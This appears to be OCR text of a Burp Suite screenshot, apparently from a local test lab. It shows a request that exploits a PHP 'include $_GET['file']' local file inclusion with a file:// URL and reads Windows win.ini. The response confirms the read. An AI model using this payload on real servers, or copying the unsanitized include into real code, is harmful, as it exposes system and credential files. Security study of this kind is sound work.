 Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw \n Actions
1 GET /1.php?file=file://C:/windows/win.ini HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 25 Feb 2021 05:49:53 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.2.1
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 113
8
9 include $_GET['file']; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16